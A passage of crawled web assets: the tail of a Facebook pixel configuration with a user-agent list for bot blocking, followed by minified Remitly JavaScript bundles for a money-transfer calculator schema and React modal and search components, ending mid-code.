Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("596129790477354", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("596129790477354", "WebsitePerformance", true);instance.configLoaded("596129790477354"); }});

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-4c64794e13d5f948be0d.js
body_size: 1335
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9436],{959436:(e,t,i)=>{i.r(t),i.d(t,{UniversalCalculator:()=>d});var s=i(333237),o=i(54943),a=i(357431),r=i(634466),n=i(129677),l=i(585608),p=i(514041),c=i(801873);const h=function(e){return p.createElement(c.A,(0,l.Cl)({},e))};var d={metadata:{name:"Universal Calculator",id:"UniversalCalculator",description:"Remitly Universal LP Calculator",desktopURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_lg_wed_apr.l5MKAt302gLBVZoN.png",mobileURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_sm_wed_apr.Sbq6OcpqfIrEN9XQ.png",category:s._w.UNIVERSAL,testInstance:null,isUniversal:!0,isHydratable:!0},schema:{id:"UniversalCalculator/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:o.A.Select,options:[{key:"Hero",value:a.A.HERO},{key:"Component",value:a.A.COMPONENT}],isConfig:!0},theme:{type:o.A.Select,options:r.A,isConfig:!0},ribbonText:{type:o.A.ShortText,isUniversal:!0},hideRibbon:{type:o.A.Checkbox,isConfig:!0},sendAmount:{type:o.A.ShortText,isUniversal:!0},hideFlags:{type:o.A.Checkbox,isConfig:!0},hideDisclaimer:{type:o.A.Checkbox,isConfig:!0},customDisclaimer:{type:o.A.LongText,isUniversal:!0,description:"Custom disclaimer text. Supports mustache conditionals: {{#isActivatedSegment}} for activated customers, {{^isActivatedSegment}} for non-activated. Markdown supported. Overrides default disclaimer."},header:{type:o.A.ShortText,isUniversal:!0},subheader:{type:o.A.LongText,isUniversal:!0},headerCtaText:{type:o.A.ShortText,isUniversal:!0,description:"Supports icons replacements."},hideHeaderCta:{type:o.A.Checkbox,isConfig:!0},calcCtaText:{type:o.A.ShortText,isUniversal:!0,description:"Supports icons replacements."},whatsappCtaButtonType:{type:o.A.Select,isConfig:!0,description:"Note: Only available for specific corridors right now. Type of the whatsapp CTA. If none selected, no button is shown.",options:[{key:"Primary",value:n.B.PRIMARY},{key:"Secondary",value:n.B.SECONDARY},{key:"Primary Only",value:n.B.PRIMARY_ONLY}]},whatsappPhoneNumber:{type:o.A.Select,isConfig:!0,options:[{key:"Prod",value:"12178020009"},{key:"PreProd",value:"12178020008"}],description:"If you're showing the whatsapp button, you MUST choose one of these."},addCalculatorFieldsToWhatsappMessage:{type:o.A.Checkbox,isConfig:!0,description:"Adds calculator information to the initial whatsapp message. For example: OFF: 'Hello Remitly!', ON: 'Hello Remitly! Send 100 USD from USA to PHL' "},whatsappCtaText:{type:o.A.ShortText,isUniversal:!0},initialWhatsappMessage:{type:o.A.ShortText,isUniversal:!0,description:"Message that gets pre-filled for the user when starting a conversation. It can include the values from the calculator."},enablePromoToggle:{type:o.A.Checkbox,isConfig:!0},enablePopularAmounts:{type:o.A.Checkbox,isConfig:!0},customPopularAmounts:{type:o.A.ShortText,description:"Comma separated number values"},desktopImage:{type:o.A.MediaUrl,description:"240px width desktop image (always aligned to the right of the screen)",isUniversal:!0},desktopImageAltText:{type:o.A.ShortText,isUniversal:!0},mobileImage:{type:o.A.MediaUrl,isUniversal:!0},mobileImageAltText:{type:o.A.ShortText,isUniversal:!0},showAppStoreButton:{type:o.A.Checkbox,isConfig:!0},showDestinations:{type:o.A.Checkbox,isConfig:!0},customDestinations:{type:o.A.List,listType:{imageAlt:{type:o.A.ShortText,isUniversal:!0},imageUrl:{type:o.A.MediaUrl,isUniversal:!0}},isUniversal:!0}},additionalProperties:!1,required:["placement","theme","header"]},reactComponent:h}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-4c64794e13d5f948be0d.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-94b7a019952ebb7df333.js
body_size: 5935
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9347],{627848:(e,t,o)=>{o.d(t,{A:()=>c});var n=o(585608),s=o(514041),r=o(294362),i=o(283653),l=o(100262),a=o(508102),p=o(589750);const c=function(e){var t=e.theme,o=e.children,c=e.className,u=(0,n.Tt)(e,["theme","children","className"]),h=(0,a.Ay)(),d=h.context,f=h.styleSheet,m=(0,l.AY)(d,f),y=t||i.A.LIGHT;return s.createElement(p.w,{theme:y},s.createElement("div",(0,n.Cl)({},u,{"data-theme":y,className:(0,r.Ly)(m(t),c)}),o))}},512662:(e,t,o)=>{o.d(t,{_:()=>u,A:()=>h});var n=o(585608),s=o(514041),r=o(508102),i=o(434291),l=o(870708),a=o(533064),p=o(589750),c=o(412867),u=function(e){var t,o,u=e.theme,h=e.text,d=e.renderer,f=e.highlightMode,m=void 0===f?"text":f,y=e.uelDataAttributes,g=(0,r.Ay)(),v=g.styleSheet,C=g.componentName,b=g.componentInstanceId,S=(0,p.p)(u),x=(0,a.I)((function(e){return function(e,t,o){var n;return{markdownContainer:(0,e.style)({$nest:(n={},n[".".concat(l.I)]={color:"text"===o?t.benefit.default:t.benefit.highlightText},n)})}}(e,S,m)}),v),E=(t=function(){var e=null!=y?y:(0,c.f0)({uelTarget:"banner-disclaimer",uelContext:"markdown-link",uelScreen:C,uelProperties:{component_id:b}});return(0,i.ev)(h,v,e,u,d)},o=[d,h,v,u,y,C,b],"undefined"==typeof window?t():(0,s.useMemo)(t,o));return s.createElement("span",(0,n.Cl)({},E,{className:x.markdownContainer}))};const h=u},152883:(e,t,o)=>{o.d(t,{A:()=>c});var n=o(585608),s=o(514041),r=o(294362),i=o(480938),l=o(606072),a=o(919205),p=o(235167);const c=function(e){function t(){var t=e.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return t.state={open:!!t.props.isOpen},t.open=function(e){document.addEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!0},e)},t.close=function(e){document.removeEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!1},(function(){t.props.onClose&&t.props.onClose(),e&&e()}))},t.stopPropagation=function(e){e.stopPropagation()},t.closeWhenEscPressed=function(e){27===e.keyCode&&t.close()},t.overflowScrolled=function(e){t.props.onScroll&&t.props.onScroll(e)},t}return(0,n.C6)(t,e),t.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},t.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},t.prototype.render=function(){var e=this,o=t,n=(0,p.G)(this.props.context,"components.common.Modal",o.defineStyles.bind(o,this.props.styleSheet));return s.createElement("div",{className:(0,r.Ly)(n.overlay,this.state.open?n.overlayOpened:n.overlayClosed),onClick:this.close.bind(this,void 0)},s.createElement("div",{ref:function(t){e.div=t},className:(0,r.Ly)(n.container,this.state.open?n.containerOpened:n.containerClosed,this.props.alwaysFullScreen?(0,r.Ly)(this.props.fullScreenLimitedWidth?n.containerWithLimitedWidth:n.containerFullScreen,!this.props.disableScroll&&n.elasticOverflowY):n.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?n.containerVariableScreenOpened:n.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&s.createElement("button",{className:"orca-icon orca-icon-x ".concat(n.closeButton),onClick:this.close.bind(this,void 0)},s.createElement("span",{className:n.closeButtonText},"Close Modal")),this.props.children))},t.defineStyles=function(e){var t=e.style;return{overlay:t((0,l.cJ)("none"),{position:"fixed",zIndex:l.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:t({visibility:"visible",opacity:1}),overlayClosed:t({visibility:"hidden",opacity:0}),elasticOverflowY:t(l.Lr.elasticOverflowY),containerFullScreen:t((0,l.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:t((0,l.cJ)("none"),(0,l.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:t({$nest:(0,n.Cl)((0,n.Cl)({},l.pL.xsOnly((0,n.Cl)((0,n.Cl)({height:"auto"},l.Lr.elasticOverflowY),(0,l.cJ)("none")))),l.pL.smUp((0,n.Cl)((0,n.Cl)({},l.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:t({$nest:(0,n.Cl)({},l.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:t({$nest:(0,n.Cl)({},l.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms"}))}),container:t((0,l.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:t({visibility:"visible",opacity:1}),containerClosed:t({opacity:0,visibility:"hidden"}),closeButton:t(a.hW.base,(0,l.eV)("sm","all"),l.Dk.h6,l.Hm.textDark1,{background:"transparent",position:"absolute",top:i.HbT,right:i.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},t}(s.Component)},974136:(e,t,o)=>{o.d(t,{A:()=>u});var n=o(585608),s=o(514041),r=o(152883),i=o(865580),l=o(375324),a=o(295501),p=o(235167),c=o(697195);const u=function(e){function t(t){var o=e.call(this,t)||this;return o.onInputFocus=function(){o.state.scrolled||o.setState({scrolled:!1})},o.onModalScroll=function(e){var t=e;t&&t.target&&void 0!==t.target.scrollTop&&(t.target.scrollTop>44?o.state.scrolled||o.setState({scrolled:!0},(function(){return o.typeToFind.blur()})):t.target.scrollTop<3&&o.state.scrolled&&o.setState({scrolled:!1}))},o.state={scrolled:!1},o}return(0,n.C6)(t,e),t.prototype.render=function(){var e,o,u,h=this,d=(0,l.A)(this.props.context,this.props.styleSheet),f=t,m=(0,p.G)(this.props.context,"components.common.SelectionModal",f.defineStyles.bind(f,this.props.styleSheet)),y=null===(e=this.props.optionStyles)||void 0===e?void 0:e.focused,g=null===(o=this.props.optionStyles)||void 0===o?void 0:o.selected,v=null===(u=this.props.optionStyles)||void 0===u?void 0:u.result;return s.createElement(r.A,{ref:function(e){h.modal=e},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},s.createElement("div",{className:"".concat(m.container," ").concat(d(i.Ay.GREY))},s.createElement(c.A,(0,n.Cl)({ref:function(e){h.typeToFind=e},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onSelectKeyboard:this.props.onSelectKeyboard,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId},(0,a.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,navigateOnSelectAnchor:this.props.navigateOnSelectAnchor,optionStyles:{focused:y,selected:g,result:v},withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,withOptionsCycling:this.props.withOptionsCycling}))))},t.prototype.open=function(e){this.modal&&this.modal.open(e)},t.prototype.close=function(e){this.modal&&this.modal.close(e)},t.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},t.defineStyles=function(e){return{container:(0,e.style)({width:"100%",minHeight:"100%"})}},t}(s.Component)},122466:(e,t,o)=>{o.d(t,{A:()=>S});var n=o(585608),s=o(514041),r=o(295501),i=o(489243),l=o(294362),a=o(832732),p=o(736365),c=o(606072),u=o(235167),h=o(475331),d=o(561379),f=o(100262),m=o(283653),y=(0,h.Sq)(p.A);const g=function(e){function t(t){var o=e.call(this,t)||this;return o.optionRefs=new Map,o.handleClick=function(e){o.props.onSelect(e)},o.handleMouseMove=function(){o.state.focusFollowsMouse||o.setState({focusFollowsMouse:!0})},o.handleMouseEnter=function(e){o.state.focusFollowsMouse&&o.focus(e)},o.state={focusFollowsMouse:!0},o}return(0,n.C6)(t,e),t.prototype.componentWillUnmount=function(){this.optionRefs.clear()},t.prototype.render=function(){var e=this,o=t,n=(0,u.G)(this.props.context,"components.common.GlobalNavTypeToFindResults",o.defineStyles.bind(o,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var r=(0,h.qt)(y,this.props.locale),i=this.createModel(),a=i.resultsBelowTop;return s.createElement("ul",{ref:function(t){e.ul=t},className:(0,l.Ly)(n.resultsList),onMouseMove:this.handleMouseMove,role:"listbox",id:this.props.listboxId,tabIndex:-1},s.createElement("div",{className:n.gridContainer},i.shouldShowTopOptions&&this.props.topOptions&&0!==this.props.topOptions.length&&s.createElement(s.Fragment,null,this.renderResults(this.props.topOptions,n,i,this.props.optionStyles),s.createElement("li",{className:n.dividerContainer},s.createElement("hr",{className:n.resultsDivider}))),this.renderResults(a,n,i,this.props.optionStyles)),0===a.length&&(!this.props.topOptions||0===this.props.topOptions.length||this.props.searchTerm)&&s.createElement("li",{className:(0,l.Ly)(n.result,n.empty)},r("No results found")))},t.prototype.componentDidMount=function(){this.focusCurrentElement()},t.prototype.componentDidUpdate=function(e){e.focusedOption!==this.props.focusedOption&&(this.focusCurrentElement(),this.scrollToFocusedOption())},t.prototype.focusNext=function(){var e=this.createModel().getNext();e&&this.focus(e)},t.prototype.focusPrev=function(){var e=this.createModel().getPrev();e&&this.focus(e)},t.prototype.focusFirst=function(){var e=this.createModel().getFirst();e&&this.focus(e)},t.prototype.focusLast=function(){var e=this.createModel().getLast();e&&this.focus(e)},t.prototype.renderResults=function(e,t,o,r){var i=this;return e.map((function(e){var a=[t.result,null==r?void 0:r.result],p=o.isSelected(e),c=o.isFocused(e);p&&a.push(t.selected,null==r?void 0:r.selected),c&&a.push(t.focused,null==r?void 0:r.focused);var u=o.getOptionId(e),h=o.getStableKey(e);return s.createElement("li",{ref:function(t){t?i.optionRefs.set(e,t):i.optionRefs.delete(e)},tabIndex:-1,key:h,onMouseDown:function(){return i.handleClick(e)},onMouseEnter:function(){return i.handleMouseEnter(e)},onBlur:function(){return i.props.onBlur(e)},className:l.Ly.apply(void 0,(0,n.fX)((0,n.fX)([],(0,n.zs)(a),!1),[t.leftAlign],!1)),role:"option",id:u,"aria-selected":p},i.props.renderOption(e,i.props))}))},t.prototype.focus=function(e){var t=this;this.setState({focusFollowsMouse:!1},(function(){if(t.props.onFocus(e),t.props.onActiveDescendantChange){var o=t.createModel().getOptionId(e);t.props.onActiveDescendantChange(o)}}))},t.prototype.focusCurrentElement=function(){},t.prototype.scrollToFocusedOption=function(){if(this.props.focusedOption&&this.ul){var e=this.optionRefs.get(this.props.focusedOption);if(e){var t=this.ul.getBoundingClientRect(),o=e.getBoundingClientRect(),n=o.top-t.top+this.ul.scrollTop,s=n+o.height,r=this.ul.scrollTop,i=this.ul.clientHeight;n<r?this.ul.scrollTop=n:s>r+i&&(this.ul.scrollTop=s-i)}}},t.prototype.createModel=function(){return(0,d.g)({searchTerm:this.props.searchTerm,options:this.props.options,topOptions:this.props.topOptions,selectedOption:this.props.selectedOption,focusedOption:this.props.focusedOption,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId,withOptionsCycling:this.props.withOptionsCycling})},t.defineStyles=function(e){var t=e.style,o=(0,f.iV)(m.A.LIGHT);return{resultsList:t({backgroundColor:o.background,color:o.typography.text,height:"calc(100% - 60px)",width:"100%",overflowY:"auto",listStyle:"none",padding:0},(0,c.Lc)("none"),(0,c.Lc)("md","top")),gridContainer:t({display:"grid",gridTemplateColumns:"repeat(3, 1fr)"}),result:t(c.vO.sm,{display:"flex",cursor:"pointer"}),resultIcon:t((0,c.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),selected:t({backgroundColor:a.color.backgroundActionPrimarySelected,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),focused:t({backgroundColor:o.button.primary.backgroundHover,color:o.button.primary.textHover,$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),empty:t(c.Hm.textDark1,(0,c.eV)("sm","vertical"),(0,c.eV)("md","horizontal")),dividerContainer:t({gridColumn:"1 / -1"}),resultsDivider:t((0,c.Lc)("sm","vertical"),{borderColor:i.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),leftAlign:t({textAlign:"left"})}},t}(s.Component);var v=o(480938),C=o(682082);const b=function(e){function t(){var t=e.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return t.onChange=function(e){t.props.onChange(e.target.value)},t.onClose=function(){t.props.onClose&&t.props.onClose()},t.onKeyDown=function(e){t.props.onKeyDown(e)&&e.preventDefault()},t}return(0,n.C6)(t,e),t.prototype.render=function(){var e=this,o=t,n=(0,u.G)(this.props.context,"components.common.GlobalNavTypeToFindSearchBox",o.defineStyles.bind(o,this.props.styleSheet)),r=(0,l.Ly)(n.input,n.inputWithFloatingLabel,this.props.searchBoxStyle,""===this.props.searchTerm?"empty":"");return s.createElement("div",{className:n.container},s.createElement("input",{ref:function(t){e.input=t},className:r,value:this.props.searchTerm,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName}),this.props.inputName&&s.createElement("label",{htmlFor:this.props.inputName,className:n.floatingLabel},this.props.placeholder),this.props.closeIcon&&s.createElement("span",{className:n.buttonContainer},s.createElement("img",{src:this.props.closeIcon,className:n.closeButton,alt:"Close",onClick:this.onClose})))},t.prototype.focus=function(){this.input&&this.input.focus()},t.prototype.blur=function(){this.input&&this.input.blur()},t.defineStyles=function(e){var t=e.style,o=2*v.COg+v.Yzh,s=t({borderRadius:"4px 4px 0 0",position:"relative"}),r=(0,f.P$)(o),i=t((0,f.vI)("input"),c.vO.base,{width:"100%",border:"1px solid ".concat(f._k.border),color:f._k.typography.text,backgroundImage:"url(".concat(C,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(v.COg,"px ").concat(v.COg,"px"),backgroundPosition:"".concat(v.COg,"px center"),paddingInlineStart:o,$nest:(0,n.Cl)({"&:active, &:focus":(0,n.Cl)({},(0,f.TR)(f._k.focusOutline,"-1px"))},r.inputNest)}),l=t((0,f.qQ)()),a=t({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),p=t({padding:20,cursor:"pointer"});return{container:s,input:i,floatingLabel:t(r.base),buttonContainer:a,closeButton:p,inputWithFloatingLabel:l}},t}(s.Component);const S=function(e){function t(t){var o,n=e.call(this,t)||this;return n.updateSearch=function(e){n.setState({searchTerm:e})},n.handleSearchBoxKeyPress=function(e){var t=n.handleKeyPress(e);return t&&e.stopPropagation(),t},n.handleKeyPress=function(e){switch(e.key){case"ArrowUp":return n.results&&(e.preventDefault(),n.results.focusPrev()),!0;case"ArrowDown":return n.results&&(e.preventDefault(),n.results.focusNext()),!0;case"Home":return n.results&&(e.preventDefault(),n.results.focusFirst()),!0;case"End":return n.results&&(e.preventDefault(),n.results.focusLast()),!0;case"Enter":return n.state.focused&&(e.preventDefault(),n.selectResult(n.state.focused)),!0;case"Escape":return n.props.onClose&&n.props.onClose(),!0;default:return!1}},n.selectResult=function(e){n.props.onSelect&&n.props.onSelect(e),n.setState({selectedOption:e.value,focused:void 0,activeDescendantId:void 0}),e.anchor&&(window.location.href=e.anchor)},n.focusResult=function(e){n.searchFocused=!1,n.setState({focused:e})},n.handleResultBlur=function(e){setTimeout((function(){e!==n.state.focused||n.searchFocused||(n.props.onClose&&n.props.onClose(),n.props.onBlur&&n.props.onBlur())}))},n.handleSearchBoxFocus=function(){n.searchFocused=!0,n.props.onFocus&&n.props.onFocus()},n.handleSearchBoxBlur=function(){n.searchFocused=!1,setTimeout((function(){!n.searchFocused&&n.props.onClose&&n.props.onClose()}))},n.searchFocused=!1,n.state={searchTerm:"",selectedOption:t.selected,optionIndex:null!==(o=t.chunkSize)&&void 0!==o?o:0,activeDescendantId:void 0},n}return(0,n.C6)(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.chunkSize&&setTimeout((function(){return e.addOptions()}),0)},t.prototype.render=function(){var e=this,t=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options;return s.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},s.createElement(b,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(t){e.searchBox=t},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleSearchBoxKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur,ariaControls:this.props.listboxId,ariaExpanded:!0,ariaActiveDescendant:this.state.activeDescendantId})),s.createElement(g,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(t){e.results=t},options:t,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,onSelect:this.selectResult,listboxId:this.props.listboxId,onActiveDescendantChange:function(t){return e.setState({activeDescendantId:t})},withOptionsCycling:this.props.withOptionsCycling})))},t.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},t.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},t.prototype.addOptions=function(){var e=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return 